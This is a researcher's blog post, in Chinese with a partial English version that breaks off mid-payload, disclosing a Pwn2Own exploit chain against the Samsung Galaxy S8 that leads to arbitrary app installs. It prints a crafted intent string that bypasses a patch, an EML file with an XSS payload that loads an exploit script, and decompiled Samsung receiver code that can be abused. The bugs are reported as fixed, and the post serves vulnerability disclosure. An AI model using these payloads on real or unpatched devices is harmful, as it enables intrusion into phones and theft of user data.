

通过第一个V8漏洞(CVE-2018-10496,credit to Gengming Liu and Zhen Feng),我们现在获得了在三星浏览器renderer沙箱的代码执行。众所周知这是一个isolated process。Isolated process是安卓中权限最低的进程,被传统的DAC权限和SELinux context policy所严格限制。 sbrowser processes 那么在S8上相应的policy会不会有问题?通过反编译S8的SELinux policy,我们很遗憾地发现三星在这块还是做了不错的工作,相比于原版Android没有增加任何的额外allow policy。也就是说isolated进程仍然只能访问很少量的service和IPC,更别提启动activity之类的了。 SELinux access vectors 对于想从头了解三星浏览器(或者说Chrome浏览器)沙箱架构的读者朋友,可以参考我之前在CanSecWest上的PPT,相应内容在此就不再赘述。鉴于看起来三星并没有对isolated process增加额外的供给面,我们还是需要用old-fashion的办法 – 审计浏览器IPC。三星浏览器虽然在界面上和Chrome看起来大相径庭,但本质上还是Chromium内核,对应的沙箱架构也和Chrome一致。 前事不忘后事之师。说到IPC漏洞,我们就会想到当年东京文体两开花中日合拍的…
Bug 1: 东京遗珠: CVE-2016-5197修复不完全可被绕过

老读者们应该都还记得之前东京我们用来攻破Pixel的CVE-2016-5197,具体内容可以在这里看到。回顾当年Google给出的补丁

public class ContentViewClient {
 public void onStartContentIntent(Context context, String intentUrl, boolean isMainFrame) {
 //...
@@ -144,6 +148,14 @@
         // Perform generic parsing of the URI to turn it into an Intent.
         try {
             intent = Intent.parseUri(intentUrl, Intent.URI_INTENT_SCHEME);
+
+            String scheme = intent.getScheme();
+            if (!scheme.equals(GEO_SCHEME) && !scheme.equals(TEL_SCHEME)
+                    && !scheme.equals(MAILTO_SCHEME)) {
+                Log.w(TAG, "Invalid scheme for URI %s", intentUrl);
+                return;
+            }
+
//...
        try {
            context.startActivity(intent);
        } catch (ActivityNotFoundException ex) {
            Log.w(TAG, "No application can handle %s", intentUrl);
        }
    }

Google的修复是对该IPC接受的intent string做了检查,只有特定scheme的intent才能通过,意图是只允许geo://,tel://和mailto://等隐式intent,从而禁止再传递显式string来启动activity。 然而这个修复漏掉了关键的部分:intent解析并不是只依赖于scheme部分,component参数的优先级远高于scheme解析。我们只要在之前的攻击payload头部添加”scheme=geo”,同时依然保持component,即可既绕过这个check,又继续在renderer沙箱中通过这个IPC启动任意activity,继续利用这个漏洞。如之前所述,三星浏览器是chromium内核,那么也包含相同的漏洞代码。 Jumping from renderer sandbox 当然受到parseUri参数的限制,我们构造出的intent只能含有string和其他基本类型参数,不能包含一些fancy的parcelable,这对后续攻击面选择提出了要求。这个activity需要能满足如下条件

  • 导出并会在webview中加载或执行攻击者通过intent指定的url或javascript
  • 接受基本参数类型,对parcelable没有强制检查

只要我们能在App的webview中执行任意代码,我们就获得了这个应用的权限。 [注1]

这个漏洞在报告后,Google分配了issue 804969。幸运的是,Chrome在这个漏洞被报告前的一次无关的代码refactor中,把这个IPC整个全部去掉了… 故Chrome官方认为此问题已经不存在了,但是所有下游的Chromium内核浏览器都仍然受影响。一个奇葩的操作是三星并没有为这个漏洞单独分配CVE,而是在各个bug单独的CVE之外,又分配了CVE-2018-9140/SVE-2017-10747给整个利用链。

Bug 2: The Email loves EML with a … XSS

在检索所有权限较高的应用过程中,我们发现了Samsung Email和它所导出的一个有趣的Activity。 Email activity 导出的com.samsung.android.email.ui.messageview.MessageFileView会在intent参数中接收并解析EML文件。什么是EML文件?EML文件是一个电子邮件导出格式,Samsung Email对EML文件提供了非常完善的富文本支持 – 完善到直接用Webview来加载和渲染。这当然立即勾起了一个安全研究员的兴趣:这是否意味着接下来有XSS、脚本注入,以及对于我们的场景,代码执行的可能性。 Project Zero的Natalie在CVE-2015-7893中报告了一个类似的漏洞,在此之后三星增加了一些检查。然而就像所有的漏洞修复第一次经常可能修不完一样,这个检查做的非常粗糙,粗糙到是对<script>关键字的匹配。我们只需通过img src document.onload=blablaba并动态引入script即可绕过,从而导致XSS。 这个漏洞被分配了CVE-2018-10497。

Bug 3: … 以及 file:/// 跨域

虽然在Bug 2中我们证实了这个XSS确实存在,但通过这个XSS引入js exploit并获得代码执行权限(shell)还有一些问题。典型的是EML文件本身如果太大,将会影响WebView的堆布局,进而导致堆风水的成功率降低。但是Email应用并没有让我们失望,它开启了setAllowFileAccessFromFileUrls,这意味着我们可以将js exploit拆分到单独的文件中,通过script src的方式引用,进而尽可能缩小EML文件的体积来提高V8漏洞的成功率。 一个小tip:Bug2和Bug3组合在一起,已经可以任意读取Email的私有文件了。 这个漏洞被分配了CVE-2018-10498 所以我们现在构造如下所示的样例攻击EML文件:

MIME-Version: 1.0
Received: by 10.220.191.194 with HTTP; Wed, 11 May 2011 12:27:12 -0700 (PDT)
Date: Wed, 11 May 2011 13:27:12 -0600
Delivered-To: jncjkq@gmail.com
Message-ID: <BANLkTi=JCQO1h3ET-pT_PLEHejhSSYxTZw@mail.jncjkq.com>
Subject: Test
From: Bill Jncjkq <jncjkq@gmail.com>
To: bookmarks@jncjkq.net
Content-Type: multipart/mixed; boundary=bcaec54eecc63acce904a3050f79
--bcaec54eecc63acce604a3050f77
Content-Type: text/html; charset=ISO-8859-1
<body onload=console.log("wtf");document.body.appendChild(document.createElement('script')).src='file:///sdcard/Download/exp.js'>
<br clear="all">--
Bill Jncjkqfuck

</body>
--bcaec54eecc63acce604a3050f77—

通过在EML中捆绑V8 exploit并通过intent使Email打开,我们可以成功在Email进程中执行代码获得其权限,从而正式跳出renderer进程的isolate沙箱。Email应用本身具备读取相片、通讯录的权限故到这里我们已经满足了Pwn2Own的初步要求。截至目前,我们的攻击链步骤如下:

  1. 通过http header头attachment的方式强迫浏览器将含有攻击代码的EML文件和js文件下载。在安卓上,下载路径固定于例如/sdcard/Download/test.eml/sdcard/Download/test.js中。
  2. 在获得renderer进程权限后,构造并调用brokerer IPCstartContentIntent,传入参数为intent:#Intent;scheme=geo;package=com.samsung.android.email.provider;component=com.samsung.android.email.provider/com.samsung.android.email.ui.messageview.MessageFileView;type=application/eml;S.AbsolutePath=/sdcard/Download/test.eml;end,从而唤起并exploit Email应用的webview
  3. 成功获取Email应用进程权限

Bug 4: Go beyond the Galaxy (Apps) … but blocked?

以上结果虽然能满足Pwn2Own的初步要求,但是我们的终极目标是要能够任意安装应用,而Email显然没有这个权限。我们的下一步就是需要找到一个具有INSTALL_PACKAGES权限的进程或应用来作为目标。显而易见,Galaxy Apps(三星应用商店)是一个目标。这个应用中有一个非常有潜力的Activitycom.samsung.android.sdk.ppmt.PpmtPopupActivity,非常直接地接收intent传入的url参数,没有对来源做任何校验就在webview中打开。 不过天上不会掉馅饼,显然这个Activity被保护了 – 不导出。 … 但只是对外保护,不是对内保护

Bug 5: Push SDK pushes vulnerability

在审计三星平台其他App的过程中,我们发现同样的component com.sec.android.app.samsungapps/com.samsung.android.sdk.ppmt.PpmtReceivercom.samsung.android.themestore/com.samsung.android.sdk.ppmt.PpmtReceiver出现在了多个应用,包括Galaxy Apps中。通过分析其功能我们认为这应该是一个私有push SDK,用于一些广告、活动通知相关的推送。这些receiver都是导出的,在PpmtReceiver的相关代码中,我们发现了如下有意思的代码片段:

//The Ppmt receiver seems responsible for push message, and under certain intent configuration, it routes to path 
    private void a(Context arg5, Intent arg6, String arg7) {
        if("card_click".equals(arg7)) {
            CardActionLauncher.onCardClick(arg5, arg6);
            return;
        }
//in onCardClick, it reaches CardActionLauncher, 
    private static boolean a(Context arg2, String arg3, CardAction arg4) {
        boolean v0;
        if("app".equals(arg4.mType)) {
            v0 = CardActionLauncher.b(arg2, arg3, arg4);
        }
//If the CardAction.mType is "intent", we finally reaches the following snippet:
private static boolean d(Context arg5, String arg6, CardAction arg7) {
        boolean v0 = false;
        if(TextUtils.isEmpty(arg7.mPackageName)) {
            Slog.w(CardActionLauncher.a, "[" + arg6 + "] fail to launch intent. pkg null");
            return v0;
        }
        Intent v1 = new Intent();
        v1.setPackage(arg7.mPackageName);
        if(!TextUtils.isEmpty(arg7.mData)) {
            v1.setData(Uri.parse(arg7.mData));
            v1.setAction("android.intent.action.VIEW");
        }
        if(!TextUtils.isEmpty(arg7.mAction)) {
            v1.setAction(arg7.mAction);
        }
        if(!TextUtils.isEmpty(arg7.mClassName)) {
            v1.setComponent(new ComponentName(arg7.mPackageName, arg7.mClassName));
        }
        if(arg7.mExtra != null && !arg7.mExtra.isEmpty()) {
            v1.putExtras(arg7.mExtra);
        }
        CardActionLauncher.a(v1, arg6);
        try {
            switch(arg7.mComponent) {
                case 1: {
                    int v2 = 268435456;
        try {
            v1.setFlags(v2);
            arg5.startActivity(v1);
            goto label_78;
    //….

通过这段代码,我们可以通过发送broadcast以任意参数指定任意Activity启动,当然包括Galaxy Apps内部未导出的Activity。我们通过这个漏洞来间接启动之前提到的PpmtPopupActivity,进而加载含有JS exploit的攻击页面,从而获得Galaxy Apps的权限(shell),利用它的INSTALL_PACKAGES权限来安装任意应用。一个有意思的地方是,这个Activity本身并没有直接的UI指向它,所以猜测这能是一个废弃的SDK,但忘记被去掉了。 这个漏洞被分配了CVE-2018-10499.

Chaining it altogether


Whole escape chain 这就是我们攻破Galaxy S8的完整利用链。所有的漏洞均已在当时及时报告给了厂商并得到了修复。鉴于这个漏洞利用链每一步都是在寻找更高权限的进程或应用来作为跳板进行攻击的特点,我们将它命名为”Galaxy Leapfrogging” (盖乐世蛙跳)。完成攻破的Galaxy S8为当时的最新版本samsung/dreamqltezc/dreamqltechn:7.0/NRD90M/G9500ZCU1AQF7:user/release-keys.

在此感谢Samsung Mobile Security在修复漏洞中作出的工作,和腾讯科恩实验室以及科恩实验室的前同事们。 接下来还会有其他各大Android Vendor的各式CVE writeup,请保持关注。Weibo: flanker_017 .

注1: isolated webview的当前状态

从Android O开始,所有的应用在缺省状态下均在isolated context运行webview,也就意味着攻破了webview不再意味着直接获取应用的权限,从而极大地阻止了我们的蛙跳战术。但部分用户量非常大的App(在此不直接点名),使用了自己编译的webview或第三方通用浏览服务提供的webview,例如X5/tbs和ucwebcore,而截至目前这些webview即使在最新版本Android上面仍然没有启用isolated限制,也意味着他们仍然是蛙跳战术巨大而明显的目标。

Galaxy Leapfrogging: Pwning the Galaxy S8

Hello everyone, long time no see! Now begins a series of blog posts about bugs I found before and now on Android vendors, including memory corruption and logical bugs, reported and fixed via Pwn2Own or official bug channel.

This very first post is about the chain of bugs we used in the end of 2017 to get remote arbitrary application install via clicking malicious link on newest Galaxy S8 at that time, prepared for Mobile Pwn2Own, with a V8 bug to get initial code execution in sandbox and 5 logical bugs to finally get arbitrary application install, with demo video. All bugs were reported and assigned CVE-2018-10496, CVE-2018-10497, CVE-2018-10498, CVE-2018-10499, CVE-2018-10500, CVE-2018-9140. The detail of the V8 bug will be covered in another post.

(Chinese version here)

Bug 0: Pwning and Examining the browser’s renderer process

Using the first V8 bug (CVE-2018-10496, credit to Gengming Liu and Zhen Feng of KeenLab), we have get initial code execution in the Samsung Internet Browser isolated process. Isolated process is heavily restricted in android, both in SElinux context and traditional DAC permission.

sbrowser processes

Doing a quick check on the SELinux profile reveals Samsung doing a good job. No additional service attack surface revealed. The sandbox process is still limited to access very few services and IPCs, e.g. starting activity is prohibited.

SELinux access vectors

For those who are interested in the Chrome browser sandbox architecture, you can refer to my CanSecWest presentation. Given Samsung did not open loophole for us to directly exploit from isolated context, we fall back to the good old ways to attack the browser IPC.

The Samsung Internet Browser has a quite different UI than Chrome but its core is still largely based on Chrome, so as the sandbox architecture. Looking over the past always gives us insight over future, which is quite true for ….

Bug 1: The Tokyo treasure: incomplete fix for CVE-2016-5197

Old readers will remember the good old Chrome IPC bug we used to pwn Pixel, as described here. Looking back into the fix…:

https://chromium.googlesource.com/chromium/src.git/+/abd993bfcdc18d41e5ea0f34312543bd6dae081e%5E%21/#F0

public class ContentViewClient {
 public void onStartContentIntent(Context context, String intentUrl, boolean isMainFrame) {
 //...
@@ -144,6 +148,14 @@
         // Perform generic parsing of the URI to turn it into an Intent.
         try {
             intent = Intent.parseUri(intentUrl, Intent.URI_INTENT_SCHEME);
+
+            String scheme = intent.getScheme();
+            if (!scheme.equals(GEO_SCHEME) && !scheme.equals(TEL_SCHEME)
+                    && !scheme.equals(MAILTO_SCHEME)) {
+                Log.w(TAG, "Invalid scheme for URI %s", intentUrl);
+                return;
+            }
+
//...
        try {
            context.startActivity(intent);
        } catch (ActivityNotFoundException ex) {
            Log.w(TAG, "No application can handle %s", intentUrl);
        }
    }

Google tries to fix the vulnerability by adding scheme check, restricting the string IPC accepts so that we cannot use this IPC to start arbitrary explicit activity anymore.

However, a crucial part is missing: intent resolution does not depend solely on scheme part. As long as the incoming argument contains component keyword, which will be parsed first, we can still use this IPC to send an explicit intent – starting arbitrary exported activity. So trivially adding "scheme=geo" will bypass this fix. Samsung Internet Browser shares the same source so it’s also affected.

Jumping from renderer sandbox

Of course due to the limitation of parseUri, we can only craft an Intent with string arguments (no fancy parcelable possible). Now we need to find a privileged application with activity exported and accepts and happily opens malicious URL or execute malicious Javascript in it’s webview.[1] As long as we pwned the webview, we pwned the application.

This bug is also tracked by Google under b/804969. Since in an unrelated refactor Chrome removed this IPC completely, this issue does not affect newest Chrome but still affect all downstream browsers which shares this code. Samsung does not assign a particular CVE for this issue but assigned the whole chain CVE-2018-9140/SVE-2017-10747.

Bug 2: The Email loves EML with a … XSS

Searching through the privileged applications we find Samsung Email.

Email activity

The exported com.samsung.android.email.ui.messageview.MessageFileView activity accepts eml file. What’s an eml file? EML is a dump format of email and seems Samsung Email is kindly enough to provide rich-text support for EML files – by rendering it in a Webview.

Of course it immediately pops up questions for a security researcher, XSS, script injection, etc. In our case, it means code execution. In CVE-2015-7893 Natalie had pointed out a similar issue so checks were added, but far from enough. It still does not have sufficient input validation in the EML file except simple filtering for <script>. We can just inject document.onload=blablaba, and construct script element on the fly, to bypass the fix, and get arbitrary script execution.

This issue is assigned CVE-2018-10497.

Bug 3: … And file:/// crossdomain

Although we have had an exploit theory in step 2, bundling lots of javascript exploit in the EML file itself creates trouble in heap fengshui and ruins our success rate. Luckily the webview configuration in Email allows us to access file:/// from file domain (i.e. setAllowFileAccessFromFileUrls), which enables us to shift the exploit to a single js file and minimizing the EML file, largely improving stability. Bonus point: this vulnerability combined with Bug 2 alone already allows us to read Email’s private file.

This issue is assigned CVE-2018-10498.

So now the EML file becomes like:

MIME-Version: 1.0
Received: by 10.220.191.194 with HTTP; Wed, 11 May 2011 12:27:12 -0700 (PDT)
Date: Wed, 11 May 2011 13:27:12 -0600
Delivered-To: jncjkq@gmail.com
